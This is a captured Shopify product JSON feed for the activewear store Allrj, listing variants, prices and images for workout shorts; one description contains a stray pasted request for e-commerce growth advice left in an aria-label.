const ON_CHANGE_DEBOUNCE_TIMER=300,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:"quantity-update",variantChange:"variant-change"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/allrj-show-day-warm-up-short.js
body_size: 2742
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-80s-old-school-shorts.js
body_size: 3596
content:
{"id":5739076419734,"title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eMen's 80s Old School Shorts | 80s Retro Athletic Shorts for Men\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"Absolutely Love my shorts and can’t wait to order MORE from the whole product line! Great product and great customer service!!! Thank you!\" ⭐️⭐️⭐️⭐️⭐️ -Danny S., Allrj verified customer\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003e\u003cstrong\u003eWarning:\u003c\/strong\u003e If you hate getting tons of compliments while wearing shorts, don't buy these.\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cmeta charset=\"utf-8\"\u003eQuick-Dry \u0026amp; Breathable Fabric – Vintage 80s Style Meets Modern Performance\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eStep into the gym or hit the beach with shorts that command attention. Inspired by the iconic 80s old-school athletic cut, these \u003c\/span\u003eshorts combine a bold, retro aesthetic with today’s performance technology. Made from lightweight, quick-drying Dri-Fit fabric, they keep you cool and comfortable through intense workouts, casual runs, or laid-back summer days. The elastic waistband with drawstring ensures a secure fit, while the camo print delivers a confident, rugged edge. Perfect for fitness enthusiasts, retro style lovers, and anyone who refuses to blend in.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eRetro 80s Style:\u003c\/strong\u003e Embrace the vintage look with these 80s style men's shorts. Perfect for showing off your hard-earned gains.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eComfortable Fit:\u003c\/strong\u003e These 4\" 80s fashion men's shorts are tailor-made for gym-goers who love getting 